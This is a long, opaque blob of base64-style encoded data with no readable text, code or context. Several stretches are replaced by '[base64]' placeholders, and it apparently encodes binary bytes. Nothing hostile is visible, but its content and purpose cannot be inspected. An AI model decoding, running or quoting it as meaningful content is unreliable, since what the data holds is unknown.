rDDpMOrUcKnOsOmwodVw7PCicOkTsOzScKYTMK+FEMnwp/[base64]/DqAk3woViwq14KGhgwprCusKPL8Oof3jDvH8BwqvDo8Olw5zDin5qw4LDv8K4dMKJXBp5ajHDnFUnS8KVwo7DnWMjMGteVS/ChGLDjjI3wqoCAVPClCjDhUd/AsOOw5TCs0XDgMOIaWRgw45DRU1vw4rDrMOMw5kNwpMjw71pwp3Dnz47TXrCsWAaacK+OcKzwpPDsRXCpRjCnXw/bMKgwotnKBbCsMOiwrDCrATCrsOKw6jDuUlXAA7DpTDDt8KBwoZew7nChGBpwp/[base64]/wppZw7R0wpB7wqXDssO/w7nDuWUnGsKpIcK7wp5uwrLDu8Ojw6IXBH5Hw4jCuhtqBxrDn20qTsObw70/wp7CuQhXwpHDpG/[base64]/DpgbCvMKLW0ZcwqjCssKOw5cSGnEQwr7Dp1vCjMKTwpMpT8K1X8KIwofDr2jDkcOewodGwo8eC8OvwoIwR8KKw73Cl8KFwozCkmbDs8KbwohkwolTw4VFfcOEw7ZWwoDCjTpaXFzDs8OGw4t/RhkTwobDk0nCm8O8woQuw6PCtj3DvA4/U1fDqgrDtlgQGnjDvhTCscKkwoDCgsKrw6MnR8O4B8OAw4zDnQTCglTCihXDgxfDvVnCiMOfw75FwqZ0w600QgjCjcOOwrfDuMKqw6nCmFDDmMKRw593IjQSwr8pw4sxYi/[base64]/CpsKnHsKXX18vXsOOw4pYQcKaJ8KTw4MpdAw0PcOFAMK1wp1nCsOdVcO0w5h6w7DDsjbDlsOpw7zCjmTDtsOBA2nCo8K5NMKEN8O9woTDowkpCsKWwprDgcKjI8Oswr5Xw6DClxcSw7cYacOgwrzCk8OvScKMb0zCpEsQXBduTAfChTvCicK9e0sdwrvDjWV/[base64]/[base64]/QsO3fSXCs8OYw6tCw57Du8Ozw4LDjcOWaSDDucK1dcONDMKQXiDDig/Cr8K/w7PClcKow4NYwofCp8Obw6/CkcK8WkJPSsKtwoVxwpbCpHB2JX7Dt2VUU8Kkwp/Cq8OAw7gUB8ODFsO8RsKgw4rCmCFfKcOWw6vDs0LDncOMYwsuwrvCsyIuG8OnY0HCq8Kew7Q6wpdpwoTDhxlUw63DscO1w6HDp0xxw5XDrMODGWhuwqzCksKxWsK2wqBWQU5Vwo8WwqHCiGwmwr/DmR1fWGHDszXCojTCnsK2BsOrw4UteT/DlEDDmSnCvTfCu3U5wppLwo9tw73CnT/[base64]/wprDicOzwoPDuCJgKsOKNhnClsOKw4Y/wr/Do8KzP8ObQiXDklLCkHZuwr7CucKzw5kWLjQ3YcKeaUnDqsOZwrrDgyFvfsOLQDvCgnBAw6fCp8Kbdi3DnHFHw5TDiA7Chm51eFXCrjlwHg0nKMKJwq/[base64]/CkyTCvVzDv8Kdwph0wofCusKpD29STcOdw4jDsE/CimXCqgXDrMOrZAgdKnlYH1Ruw5BSwpt7wr/DmMKBwq96woHDj0rCoSTDkTpmWMKHGjoLNsOfOcKbwrbDlcKmWWJaw5vDh8KbwpFEw6fCtsKJQX7DnMKeYgDDuksUwossTsKNVUlyw7gPwrEqwqzDtT3CqzFpw6/DrcO2wo1qcsOCw47DgMKYwprCpGnCoQEKcTvCu8OOXisOwoVawopPw5vDnSxDEMKbYmUbehnCtcOWwrbDlC8Twpk0ExsqLgY8w51WCG8awqlNwqtIcRYcwq7DlMK6wqnCpMKRwrs2JsOQw77Dh8KCayTCqV/CrMOVRsOCYsO1wrXClsOiSVxbSk7DiE8CPsK5f8KDaX8Cd2oJw6l5wp7CkcO4TSkoHcK9woDDh8OYAsK+wpzDjsKjI17CmV8gw5YMElFvw51vw7zDvsO8CMKSVCsHcsKXwrY0IURbeUHDlcOLwosDwpPDqwLDrFYof2MjwrZowqTCscKiwo85w5bCkz7DtsKkIMOHw7/[base64]/DgsOgd8OJS8O0RjXCusKwYcKDO3B8wrZOwr/[base64]/[base64]/DhsOBA8KPDWzDu8K3XsKlX8O5w4vCt8KsaQllecKqw4XCsSLDiCEEwoVpFMKywqjCgsOVMAkrXMOdw57DkH1MXMKywrjCtF3DqcOUw71xZyRewrzDnXfCg8O+w6IewqbDkMKQwrnDhE53RUjCscOMdcKAwp/[base64]/DgMKMSMKww7R2w5nDlTLCohwWVAbDqVTDtio3w7Q5w4oJYTjCs8Oww4fDk8KNw40SwqvDvcOUwr4bwqwaTsKjL8OCJsO+bMOOw4bCjsOww7nDscKeI0ZiDih9wprDqMKMKXfCiWhLFMO8HcObw6XCq8OKPsO7VMOzwqbDl8OGwqfDs8KQIyh/[base64]/CvDMdwr/[base64]/KyTDhE3ClDXDtwfDi8OCwpcowrPDpw1YECEDw6vDjFPDkkp6OUgND8OMDcKFb27DocO3PXYNdj7DikfDjcOyw7x1w47DksKgwqxbw7s0w5fCtAPDrMOeYFrCgFnCq2gNw7vDt8Kew6d6RMKiw4rCpX4Sw7nCnsKiw4IHw4fCjEcyF8OKST/CiMKqGMOOw6Aew6E9Al/DjsKGZxfCtn1Fw7U/[base64]/[base64]/DhMKXe8OAwpdHw48ZAsOGEArCr8K7f8OBORzCu24VB2BZZ1bDpm09L0zDn8KeUFYJwoBKwr4LGA4fHcOqwpbCtU3CnsKjcx7Cu8KIK3QKwp1lwrB3DsKAbsO9w6kMwoTCs8OBw7kAwrpSwr41HnzDqnHCuMKsJ0x0w7jCgzPCgMK/wpUQK8OEw6/CtnwbIMKbJnfCq8OmUcKBwr4FwqR/w51/wp43GcOkHDgbwoQ3w6HCnsKbF24+wp/DozUmJcOiw7nCkMKAwq0NC1HDmcKzc8KkQDvDtnTCiF7Cu8KlDWjDuQDCrWjDm8KOwozCtHIVEVRnWAQ+UMKKTsKLw5zCjkXDlEAFw4DCt1BGI17Duy/DusOkwoLCkkMlesO6wpAPw4JtwqTCv8Kdw7cbXMOWIikfwr5gw4bCrMKreTUkJQYYw5lzw74dwovCgWbDsMKIwo8zf8K8wpHCjRLCiz/Dk8OXSFLDv0JuCR3ChcKFfhY4TynDlMOxdRFOZ8OzwqVJNcOiw5bChA7CkWEiw7VaE01gw64zHX3Dh1TCkQDDg8ORw4HCsiw1JXfDq1w9w4zCk8K+R31ZAhLCtw4FU8Orwo/CmWrDtwnCocKjw63DimrClR7Cg8OOw5nDl8KMZ8OFwqJOA2Mqd0/CpgPDpzMZwpDDhsKTSioAPsOgwpLCgBrCugFWwpLDmDBlVsKrWWfCjCzCi8K/PMOgPBHDrcOabsOZEcO9w5jCrg4nHQzDn0gbwoJxwqDDg8KXaMKXN8KJaMO6wq/Dn8KEwoppw7Umw7HDuEzDiRITPGd/w5xVw7vDiAx1emY0cAt7wqo/a2UOFMOzwq7DnhPCuhtWD8Oyw74nw6ogwqzCucOywo0ad3HDqsKxVGbCqVsew5l1wq3Cj8KGZsK/w7cqw77Cr1lLIMOww4fCokPDlgHDhsKyw7FUw7NIEFNkwoHDsMKiw7HCik1uw4vDi8Kywq4AcHdswqzDgxrCvT9Lw77DkA7DrTREw6zDoQHCiyUjw4fCrxfDs8O+McO/dsKOwq3DoDfCqcOXKsO+UWxpwprDtnHCpcKEwq/DhMKOQcODw5LDulVqSsKEw6nDmsOYY8Oqw7rCssOdDMKOwrZZw5F5dmhHXMOSRsKIwr1qw4UYwrh4aHt2e3nDri/CpsKtwo4xwrRQwoTDmW59H3XCikc0PsOTD3hrQcO0MMKJwqLCq8OSw7vDh3FwScOLwq3DksOjfVXCoDgWw57DpsOYBMKrPnU8w4DDkjg7HgQhw7NrwrUaKcOUJ8KCBDbDtMK9cC/Dj8OhEWjDpsOLETwPGzkVWcKNwoMpGndzwqhtCQ7CqHsvMy8YXWY0RjvDqcOQw73ChcOlasOJO3XCpWDDq8O4R8KBw5bCuTgaEE88w5/DmMKfXHfCgcOowp9AVcKZw4kTwpLDtBHCj8OKOSVRaHUtU8KHH1gMw77DkAXDsCvDn0rCrsK9wpjDn2ZnDg0hw7rCkVZbwq8nw4cBGMOhdT/[base64]/Dq8KARTwWw5nCo3bCk8Obw4LDqMOzwpApw5bDgcOTZy3DtHrDtUIvwq81wrbCnhpSw6PDmjjDkDFDw4rDjDY4bMOjw5jDjnnDrDBBwpAZw7rCjMKJw6BrG1BYAcKVX8KvCsOZw6BQw7/CtsKhw4YsBwM1PcK6KC0DH1AzwpTDlRnCuBt7aDgaw4fCgzRzw63Clmtmw4vDnGPDlcKMOMKyJnYIwoTCpsKtwqHDkMOLw4nDjMOJwpTDscKvwprDqEjDqEsgw4hpwrPDqFnCv8OuC110V0wWwqc/IHw4wq44IcOyZlpXUirCvsKfw6HDjsKBwpVmw6RSwr1kY2DDt1DCiMKraiBZwrhbcMOsVMK4w7ExQMO7w5cow40nXHc2w49+w4hjfMKFKTjCq27ClCdqw4rDscKzwqXCncKfwpbDmibCj0TDksKTaMOJw4TChMKHLMK/w67CtFJewrMbH8Kow4kpw7Vhw5fCs8K5MsO3wqc1wptYdTvDt8KqwoHDrkYowqjDtcKDD8OIwqQ1wqrDmlLDl8O3w6/CpsOBcgfDljvCi8Ohw6Qmw7XDpcK5wqBmw6caNGHDjkXCmnfChcO2C8Oyw6d2L0/DrsO2wqRLOCzDjsKLw4bDsyfCk8Ogw6HDg8OFKmd7TcKcUw7CqMOkw7I0GMKOw71mwpsnw77CicOjEEjCtcKRbxE5S8Olw4hEbnVJIV3DjXHDq3MWwqIvwqRdCS03LsO0wqNWGXDCjyLDjUguw4pcfyvCjMOLCF3Dp8O/[base64]/w6rDrnbDjhVaUT7ClQlvVsOxBMOYwprDq1ITwqZXXMOlw7bCkMK+OMKtw5jDtMKMw51iw7UIZ8KqwoHDuMKiPyl7Y8OzQMOZOMOhwpptXDN9wpsmwpMUaygOGznDsElFV8KDLlMdeWRlw5EAFcKPw6TDgsOYKjsmw6tlHMO4FMOywrkOUn/[base64]/Dl0hRw7kGajLDi8O5wpcxd3FRw6B7wovCtsKSfMKCJD5pdXnCtcOGacKgZ8KeaHcnM3bDh8KDEsOhw6bDmADDhF1gJH/DniBOa2I6wpLDiAPCm0LDiATCu8K/wo3DvMOVRcO1fMOHw5VIQS1oRMK0w6rDvcKcYsO1ClJaccKMw7Npw6zCsXtMwrnCr8OOwowuwrt4w7jCvjPCn13DuV3DssK4RcKSXC1PwpTDhmvDsw8iT0TCmynDscOjwqPDnsOrQWR6wrvDhMKyaVbClMOgw7xWw65UZ8KNNMOIA8KCwpRQBcOQw654w6fDrm5/KmNBIcOgw61EHcOIZzAjcXQgTsKJQcOcwrUAw588wpJxQ8OhHsK2FcOUBGnCiiVpw7Jmw6TDr8KgVREURsKxw79sC23DqHfCrwPDtT4cLyDCrQQcVMKhC8K+QkjCusKnwqTCtHzDksK3w5JfcjNxwp9Hw7/CpjBAw6zDgGtRQiDDisKrHSBLw5Bbw6Qwwo3Ci1F7woTDv8O6eDI8QAhiw6Bfw4rDnRBuT8OqcX0vw4nCksKVAcO/[base64]/wrzCtsK5wo8Yw65XwpcWbMOqNsKRwrnDqsO9wpASK8Kawq9pwpXCh8OKP8OEwrdiwrgUbF1/BicnwpnCqsOkbcK/[base64]/Cv8OqXlrCtsOcGFfDqcK5fMOeVgVfw4nDkQjDhHjCgMKxwqrDlcOmeGx6fcOnwrtiGhFiwq7CtGY7UsK8w7nCksKUGmPDrTpORz3CuF3DpcKvworDrBjCisKHwrTCqUXCkWHDnAU+acOSOFs/EXPDhA5gUU0Tw6nCusO5C0dTVyTDqMOkwqU0DQ4NRxvClsOUwofDtMKLw7jCqgbDkMOkw6vCtWZawqjDnsK9wpvChsKQCnzDnsKRwq1vw7xgwqfDm8O8w71yw6dtbgBGD8OcNy/DrwbClcONTsOGGMK8w4nCnsOAEcOqw6puLsOYNUzChA80wpUkdMKicsKOaFU3w4IVHsKME2vCisKlGg3Dg8KLFMOjWU7CqEc0PALCkQbChEVFIsOEbGVlw7HDuifCkcOnwoQsw71hwo/Dq8KQw6RqanLDvsOcw7fCkFfDgcOwIMKjw5jCik/Cjn7CjMOOw7PDlmV/D8K/[base64]/ZMOWdMO8Y1Z1SsOawo/CjF1vasKyXcOVacOEw5Y3w7lmwqzCgn8PwrxlwpLCoi/CicOkM1TCmi4cw4LCmMO3w4xnw7FTwrhkGMO5wrdVw6XClFLDhVFkZwd/[base64]/DmQInw6owRsO+KMOvw5fCu8OrX8O6f8OJwpLDs8KJK8OgEcOnBMOpwpzChcKVw4QpwrDDgiAbw45fwr5ew4YuwozDpjTDgATDqsOswonCkEc7wpHDvMOiGUR8w4/Dk3fCjSXDv3jDrypswq4Iw6klw7c0Dgo2GVpeCsOyGMOzwroVw4/Cj2JoDhFxw4PCqMOYHMObHGFdwqXDr8Kzw6TDgsK3wqsyw7rCl8OHO8K0w6rChsOMZhMGw4HCkyjCujHCo0PCnTzCsyXCvWpYejwlw5NfwqLDsRFGwqfCv8KrwoLDq8OYw6BDwp0kBsO/wqVeKgAOw4NhHMOLwotjw4k4L30Uw6YmZ0/CmMOPJGJ6w7LDpjDDnsKAworDtsKTwrPCmMKmNcKUBsKMwpkNdURnMH/CiMK5FsKOSsK2LsKtwoHDvRbCijnDpApYSn5qBsOyeDDCql3DilDChMODO8O5PsOqwoQdUkzDnMOiw5/DgcKuVMKvw7x+w4jDgVzCvT4BPlRxw6vDqsKAw6vDmcK2wqQQwoR3LcKwRWrChMKYwrkRw6zCrzXCnnYcwpDDryN7JcKcw4zCtRxLwoEZY8K1w5lkfzVfJAhlX8K5YSEjRsOtwpYRTnRTw6RUwrPDpcK/bMOuw77DrhjDhMKTP8KiwrQwU8KDw51DwpQOZ8OcYcOXV0HCn2vDl0DCqsKVf8KPwrlWZsOqw6ofTMOSNsOSQiLDvMOpKQXCqxzDhMKeRRnCuCBbwqoBw5LCi8OSPFzDgMKBw4Yiw7/CnmrDmzPCgcK+FQY9V8KyQcKxwqvDlsKzd8OCTxxjKCQUwojCj2LCmMOrwq7ChcODDsO4AVXCmURxw6fCncOpwpHDrMKWHBzCvFEYwpDCicKlwrpUdhHDgzUuw6AlwrDCqT09HMOTTgjDrsONwoV+bFFxaMOOwo4gw7nCssO/wrQRwp7DngsVw6hLNcO3XMOxwpVIw5vDmMKbw5vCt3heegXDpkouNsKTw5TCvkAneMK/J8KIwonDnGNyKljDu8KFRTfDnDEpMMOnw5DDhMKETn7Do2DCl8K5NMO9GE3DvcOCKMOqwpjDoRJxwrDCocO0Z8KPfcOBwo3CvzFyW0fCjjDDshgowrg9w5zDoMKyKcKPZcKUwqFhDFVfwq7Ch8Klw77CnMOFwqEnMhxeE8OzNcOgwp9zdQNRwoRVw5/DuMOqw74+woTDqCNswrTCg1kzw6vDlsOIC1rCjsOowqRhw5TDkxDCtljDucKbw6dJwrLCkG7Dm8Orw4tNcsKTZXLChcOIw4ZEO8OBIMO9wr4Zw6UmBMKZw5dIw6ICED7ChT1XwoVPfX/CqT9zNirCqzrCvHQjwqEFw5fDnWVeesOTR8KzOwLCuMOlwoTChk5jwqTDicOoRsOfEcKZdUNIw7bDocKGQsKow6EAwqkgwqfDuj3CuhACYl9uUMOnw79WH8Obw7PCrMKmw5E4bQdhwqTDpynCo8KUYlVOKUzDpzTDrCc/eQ99w4fDljZFdsKvG8OsKEfDlcOKwqrDoA3Dk8ODDU/DncKpwqJgwq4mYCJacynDtMO9KcO3X1x5CMOVw6RPwqrDmC3DrFg7wpjCjsORG8KXGnnDkSlxw4Zdw6PDjsKNDxjCjUtRMsOzwpbDr8OzRcO4w4rCnHfDrk8eScKLMAQoUMOKU8KMwpEZw7IUwpPChsO7w7vClGxuw4XCn1JnRcOmwqYwBsKjJUgcQcONw5XCl8Okw4/DpyLCkMKvwrTCoHXDjWjDhAHDu8K1JHDDhTzCpw7DvkF+wrJ1w5FRwr/[base64]/wo1PfcKMX8O+K8KtwrjDmXTCnD1hw4TDlcO8w47Dgn/[base64]/CoQJHwqnDj8O9dMK/w5vDhTbCosK7wodRwqpHZcK6w73DicKew4EPw5bDh8K4w77CgFbCqRXCuU3Ch8KXw4rDtR/[base64]/w7F4GVbCoAdKZGoQwrPChsKowpHDh0/Cqgh5BsOFVnhAw5/DnkJhw7HDmDjClSwzw4/[base64]/VWYfbCTDkwVWUMKxw4sMw6LChMOwCMO0w4wcw7p3QHnCl8O8wpZMAS3CvTFpwp3DgsKBD8KIw5B7E8KPwq7DhcO0wq3DkzrDh8K2w6BsMzPDisK4N8KCQcKgPg1ZIEBXPQXDucKvwq/Cgk3DocKtw6B9BsOVwpJEScKQUcOCKMO2IFLDkBnDrMK2HDfDpsKoAmYSTMKGEhQYFsKyGXzDk8KNw7QBw5XDlsKKwr92wpAOwo3DjFfDpkrCj8KkFMKCBUzCiMK/L2vDssKoNMOtw7c6w6FKcHE9w4osJBjCrcKXw7jDhHllwoJYSMKSHcOcFcKBwogzKnF1w6HDo8KDAMKiw53CvMOAfWNufsKow5vDisKNw63CsMKnCALCq8KHw7TCoWvDkzTDpiEdTS/DqsOewpIZLMKQw5B/C8OrasOCwrw5Y2fCnwHDiXHDs1XCiMOrXg/Chlkow7HDqBfCp8O8L0tuw6jClMOkw6Qiw492M3pqLENxKcK0w5xOw60Qw7PDvDM3w7UGw7NvwrASwo/CgsKwDcOdRnlkG8OtwrpnLMOiw4XDpsKEwp9+GsObw5FYcFpwfcOLRmDCosKdwoBqw4Raw7LDucO1XsOdd33CvsK+woUED8K/XwZeRcOOTAlTGUV4K8KqdFDDgxjCj1koE07CnUAIwp5Bw5UVw7TCucKJwq/CgcKiPcKpKHDCqGHDiCx3P8KGScO4fRUJwrHDoyhYIMKZw7V6w68gwqFcw60Qw6XDt8KcTMKFc8KkTX8XwqxGw7Y5w6HDrmsmGX7DjWN8ImBqw5NDNjkAwoZkQSnDvMKhLBgmOUc2w7DCtSNScsKMw4Akw73CrMOYPQpzw4/DrDVdw5Y2XHLCvVBKGsOKw5VOw7TCkcKRZ8OCFn7DlH8hw6rCgcKrRQJFw6HChjU6w6zDjAXDmcOPwrFKAsKPwoUbY8OWMATDjShPwpwTwqUVwrXCvDPDksKyA1rDhS/DpAPDmC/CoWVawrIgBVfCp1LCuVcMdMK6w6nDrMKaMAPDpBdIw7vDisK4wpRcKXTDjsKBbMK1D8OmwodkGDbCl8KjfR/DpsKzNFRbf8Oew5XCnjXCqMKDw5XCgSHCpTI7w7rDlMK8TcKcw4LChMKhw4rCu0vDllYFP8OvOmnCl0XDqm0bDsKoLywzw4xkGil3AcOGwrPCl8KRU8KTwoTDk3QbwrQiwozClD3DosOEw4BOwo3Dvg7DrxvDl1tcWMOkB2rCqQ3Dtx/CgsOpw4AJw4fCgsOEGn3DrBxkw4ZqbcK3KxLDuxMuZkDDtcKqAEtawq81w6Vlwq5SwoBEeMO1AcOow6NAwowsPcO1LMOIwrYVw6TDj1VRw5xlwpPDgcKfw5/Cngs5w6PCm8OlBcK6w43CoMOJw4QRZhBiJMO7QsK8KCArwqRGCcOmwo3DnRI4KQbCn8K6woBwN8KSUHbDh8KyKmxawrN/w4bDoUbColJVLjbCg8K8N8KmwoECTCxYHBwGWsKrw4F7CcOBP8KlXD18w5zDvsKpwo4MNErCsS3CocKHZmRCHcKAByTDnGPCkTorVz84wq3CmcKnwrXCjSLDvcOrwpd0fsKUw4vCr2vCnMK6bsKBw7A4GcKswrDDpHPDnR3CjcKpwq/CgB/CssK7Q8Olw4vCpG8wPcKZwpt7MsKcXzA0HsKdw5wQwpFdw4jDlGJVwrjDm21FdGEYLcKtCCcdFHnDvlxIcyh1OCU6YifDlxDCrgnDhh7CksK4EzrCjCTCqVV4w5bDky1cwp49w6zDgG/DoXM/VgnCiFQUwoDDmEHCpsOrW1rCuUpBwrd5aFjCnsKyw6tUw5vCvld0BR4MwpQyU8KNAH7Ct8OYw5k3acK+GcK6w5QIw6pWwqVbw4XChsKZYBTCpBvCpsOzcMKEw5Egw6nCjsODwq/[base64]/Do2UzwrfCsMKUQsOKw4TDl8OKwpwWwo9ywozCpnlkwpRHwpZXa8KWwrvDp8OkcsKawp7ClArCgcKow4jCncKbVCnCncOlw4xHw4Baw756w71Cw4TCsnXDncKrwp/DicKnwpzChcKdw5Jowr/DkyjDlnUAwpHDgAfCucOlHilAUi3DnlPCv10VCn9wwp/CnsOSwo/CqcKiBMOHKgIGw6Anw7R+w7zDkMK8w71QSsO7U1hmBsKmw65sw6sPWVhTw6kjC8Odw7w/w6PCiMOowrdowoDDvMOjdcO/I8K1RcKEw5TDicOXwp4caBQIdk0YTsK2w6vDk8KVwqfCtsOYw5RGwqk3NzIDbmrCryR7wpsrIsOyw5vCrXXDgsKGdEHCjMK1wpvCi8KSA8O/w7zDo8OJw5HCr1HClUwPwpvDlMO0wqU7wqUUw5nCt8Kww5RgT8OiHMO3QsKYw6nDvHkIZngew6PChBcGwqTCnsOgwpZKEsOzw5hTw6zDvcOrwqgXwodqPTxwdcK5w4dHw7huXm/CjsKPBTdjw4VSGBXCnsODw64WZsKvw6vCiVgDwr8xw7DClEXCrTxrw4/Cmj8iOxt3RykzAsOWwr5RwqALQcKpwp8swoAbZEfCnsO7wodHwoQnL8OTw7/Cgx41w6DCpWXDkAcMGH0Owr0rGcKcX8Khw7UcwqwjdsKxw6LCp07CgC7Cr8Oww4HCvsOURgXDinDCpiNvwqsnw4hcEREkwqjDrcK1JmluXcOpw7JUD30jwrpjESjChnlUVMO9woYhwqQGKMOia8K1UjYbw63CsF98Cg8LfMO9w6wdbMONw6/Cl1k6wqHCrcKsw7Fjw4Y8wpnCpMKfw4bClsOhCTHDmcKYwoEZwqRRwplXwpcOWcOHZcOqw4Q0w7U8O17CmT7Ci8O8e8O2fkwewpBHPcOccC/DuTQvHMK6FMKBRcOSesO+wpLCqcOcw63CpsO5EcOxYsKXw5TDtlZhwq3DjRfDucOoV2DCqm8oa8OUW8OAwo/[base64]/ChcKiEVfDu8O4VDYAw55NwrNNwrd8w4MgJXVgw6/[base64]/RMOJV8OWwrXDpWDDqQgxwoXDkFd2w51CDsKKwosFFcO0RsOIDQ1Aw7tuDcOnScKnE8KhesKCZMKrWghDwqFnwrbCo8KbwobCrcODLcOEYsK/EcKCw6bDpUcXTsObNMObSMKjw5cDwqvDmz3CoQVkwrFKbG/Dp1B0YHTCssOZw7wDwpdXB8OhZcO0wpDCgMK1dUjChcK3LMOTTSgHAcOwaCNkGsO2w6wtw5DDhBPDvAbDvh5PKFwNNcKuwpDDtMOmbV7DtMKcYcOZEcOnwo/[base64]/DmFDDvBbDtWrDksKuwqEeV8KffkrCnXBRLDzChMKOw6FVwq8KXcO0w5JgwoDCpsKHwpAjwpzCl8KEwrHCnU7DpTkUwqbDoAnCuy0ma2MwQzQ0w44/fcOHw6JSw4hFw4PDpzPDtCwXBjpIw6nCoMOtJwt3wozDmMKXw6LCpsKZOhzCj8OAU2PCjmnDhXrCqMK9w4bCinIpwrYDd050O8KkfE7DnQB7em7DmsOPwovDgMKyJBrDr8OYw48OPMKYw7rDmMOqw4zCgcKMXsO/wrxFw6s8wpvCmsKRwr7DvMKfwqvDvMKmwq7CtUBLHhrCjMO2RsKMJEo1wrF8wrzCv8Kyw4XDigLCg8KdwoXDggZMMW0MKVXCt1bDgMOWw5hfwosRBcKiwovCl8KCw6Qjw6IBw4cUwrRxwppNI8OFLMKhJcOBS8Kqw7EPMMKZeMOZwo3Dty/Cj8O1UC3Ct8OmwoA6wpw7RVlLaijDnn5swoPCocKQZFMpwqnCuy3DtX0IfMKXAkZ2bCM/[base64]/Dm8O0UsOHScOeYMKjwp/[base64]/DjBTCgMOmeMKgOcOaOjvDlcKFwr5ZAl/Do0Zkw5dqw6nDh3A7w4oEGVBhbkbDlx8VGcORNcK/[base64]/woIBw7cNRMKtNmrChcKLH8Ouw4zDuhYawpnDjcKeFwRBccOHAUwOY8OSY2jDucKTw7rDs2YQDBcBw4zCscOGw45dwrjDgVrCjQlhw63DvQpPwqk7RwYrVBvCjcKpw7PDscKww743KizCqSNxwpZoLcKnRsKTwqnCuhYgYyLChUjDjlUIw48/[base64]/aMO2w7owwrzCk8OhaMObwqrDnsOhwpQ3LW3Do8OCwq/[base64]/Dl8OUEsOMVcOpw6IHfMOWI8KfX2bDjBJxdsOkwoDCiDE+w7HDmMOMXsK6csK0BW13woZow69ZwpMCPA89dULCnyTCksOmLnUEw47Ck8Oqwq/[base64]/HMOPw5t+GT3Cg8KgU0jCmcOLIHYseTjDrQ7Dr2RiwqE1dMKHU8Kew4jCl8KrB33Du8OEwq7Dt8K9w4EtwqFbaMKdwqnCmsKew6XDuUvCucKLNgN3RynDksO/wrQfBiMzwrTDh0V8ZcK2wrALQMOxG1LCoDDCkH3DrU4XERXDoMOowo5pPMO6TgbCocKgGGhYwpPDkMKqwoTDrkTDuU18w4EIdcKdHMOqYz4cwq/Cqh/DisO5O2fDjkNRwqzDoMKKwpAVAsOIJ1/Cm8KaXXPClkttWcOGBMOMwovDlcKzb8KFYMOhD1JMwpDCrMKIwqXDk8KIAAzDgMOwwo90BcOPwqXCtMKgw5cLDy3DiMOJByQARy7DucOAw5DDlcKpQFJyKMOLHsOTwqQBwocXRlTDhcOWwpFZwr3ChGHDuEPDssKcTcKwPAY1AMOSwq5RwrTCmhrDksO0csOzbw/DkMKMZMKiwpAIZysVMkY1QMOreyHCq8OJUsOfw5jDmMOSCMOyw5xswq3CkMKnw5Znw45vDcKoGRI/wrJKHcOowrUQwo4aw6vDscK8wr/DjyvDhcKbFsK6bScmKGhOGcOqfcK4wolqw4bDvMOTwqXCgsKgw5jCvV9WWwkeLDFaVzt4wovCi8KaJ8O7eQbCpmvDrMORwpzDvjjDmcOswoddVEbDtRNLw5JGBMOWwrhbwrF0G3TDmsOjHcOZwoRFTR8/w7bDtcOCJTjDgcOjw7/DmQvCusKUPiIkwqNLwpovTsOow7UGTW/CnlxUw4ECfcOWUFjCmTfChxnCjnREL8O0GMKgc8O3DsOUbcO5w68nOHlYACfCqcOWXTPDlsKyw7LDkjfCgcOJw499FQPDlWLCnXJ5wpMGdcKNE8Kvw6Y5SnYhEcOHwp8if8KpLhnCnBTCuwp7FhdkOcKhwrtWJMK7woF/w6htw4HDsg5SwoxMBQTDl8OlLcOIJDDCojNXIhDDs0zCh8O7V8KJMj0MdnbDusOAwp7DryDDhTMxwqPCnSfCucK7w5PDmMO8PcONw4DDiMKEQgc1P8K1w4/[base64]/[base64]/Ci8KbaTjCu33Cn8KKw7Idwq7CnMKEEhURL11JwofCo2NmCzbCn3xPwq/CssKcw7FJVsO2woV0woVFwrcXVHPCocKhw61/Z8KvwqUUbsKkw6ZZwo7Cggx2G8K3w7rDlcOTwoNJwqnDjBnDjFwbCRIxVUXDv8KVw6tzXF8/w5TDi8Ocw47CrmvCocOeA24hwprDt00IQ8KTwp3DvsODdcOGIcOtwrvDvUtHDGnClgPDrsOWwqDDplrClsOvMzrCkMKww6YlRm/CmGrDqhjDqSbCuCc5w6/DnUdAbyJHW8KxVyoyVzrCtcOSQnhXbcOBFcOuwogCw6xHa8KFZUEFwqfCtcOzDBrDtsOQAcKhw651wpchei97wqzCrzPDngprw6wCw69gGMO1wpcRN3fCusKZfnQdw5rCssKnw5jDi8K3wqnDuk3CgBXCvkjDvmjDp8KcYUPCoF0jAMKMw751w5fCmUPDjMO9OGLCpR/[base64]/Dp8OxwpnCvy9FD1zCj8KRwpNBd8KJwrQFwqFoAsOKdjALA8Oew5FzRCN7wpkZMMOmwrcSwqVDIcOKNCzChsOPw4kPw63Cq8KXEcKMwo0VecK0eATDnCXCrBvCg2YtwpE2WDcIGk7DsyoTGcOywrVQw4LCqMO0wo/Cu0gzJ8KReMK6Umd8CMOew6U1wqLCrzl+wrYVwqNHwpbCuz9QJRlQP8KDwpPDm2vCosObwrLCiSvCt1PDlUJYwp/CljhHwpvDozkgK8OQRH11N8OoXcKgIH/DusKpPsKVwp/[base64]/NMOrwoEzw6fCh8OEwr5nw5ETwrDCniY/RHHCk8OXe8KtwrjDvcKfbcKjecOOc0HDr8Kzw4XCrxR4wpbDn8KPO8OYw7ktGsKww7vCoTgeHwIJwogfVGDCn389w7nCksKIwp0zw4HDuMKVwpPCusKyDGrCrS3CrlzDn8Kkw7Afc8KKacO4w7R/Gk/CpnnCkFQOwpJjRjbDisKsw6vDjzAIWygYwrFbw71jwoxmHRPDoh/[base64]/wpXCvcKZw6phYcK6wqsUw7bDkF5FBFg3McKxwovDhMKUwpnDmMOhEHAmU3BELsK7wr9Swqx6wrXDvcKRw7rCoVB6w7JuwoTCjsOmw4zCj8KnCDgTwq4KNDQ+wq/DtTp/wp1Pw5zDlMO3wqZaYy04cMO7wrF1woc0eDNUJMOsw7ESQWo/f0nDmV3DkSAnwovCigLDh8K3JyJEScKtwqnDsXzCowgKDgbDg8OKwrUMwqN4EMKUw73Ci8KiwoLDpMOcwrLCicKvCsKbwpvDiwHCjcOUwo0JXMO1PFd2w7/CjMOrw5TDmQTCm30Nw4jCvgwLw6B1w6rChMK/aCTCtsO+w7FIwrLClG0EfRTCtWPDqsOxwqvCpcKjHsKNw7pvRsO0w63CisOpfRvDlGPCnm1TwqbDuALCvMKnJTleLGTCgcOAGcKRfwbChDHCpsOrwoQJwo7ChTbDlXZbw77DpmzCnjfDh8OMVMKhwpXDnEZKG07DnU89L8OPRsOoeVsOKXfDuGpZYgXCvR8IwqdAwq/CpMOcUcOfwqbDlMO1w4XCtFZKDcKZG0zCiwssw4DCqMK5d14KZsKewr5nw60oEjDDgMKpYcKoSFrDvV3DvcKaw7sQHF8cfUNGw4hYwqFWwp/[base64]/E8Kow5nDucKFwpwsPgRYw4nCj8OcE8OuwpQneFjDuVzCvsOVQsOVCVgIwqPDgcKNw68iZ8OiwppeEcOWw49RBMKAw5sWE8OPOARpwoAZw4PCh8KPw5/CksKacsKEwo/Ciw9+w6fCp0/[base64]/CkMKFM